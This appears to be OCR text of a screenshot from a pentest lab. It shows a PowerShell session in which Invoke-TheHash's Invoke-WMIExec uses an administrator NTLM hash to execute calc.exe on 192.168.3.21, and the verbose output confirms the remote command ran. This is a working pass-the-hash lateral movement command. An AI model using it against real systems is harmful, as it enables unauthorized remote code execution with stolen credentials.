 PS C:\Users\mary.GOD\Desktop\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash> Invoke-WMIExec -Target 192.168.3.21
-Domain workgroup -Username administrator -Hash ccef208c6485269c20db2cad21734fe
7 -Command "calc.exe" -verbose
详细信息: Connecting to 192.168.3.21:135
详细信息: WMI reports target hostname as OWA2010CN-God
详细信息: [+] workgroup\administrator accessed WMI on 192.168.3.21
详细信息: [*] Using OWA2010CN-God for random port extraction
详细信息: [*] Connecting to 192.168.3.21:6007
详细信息: [*] Attempting command execution
[+] Command executed with process ID 5424 on 192.168.3.21
PS C:\Users\mary.GOD\Desktop\Invoke-TheHash>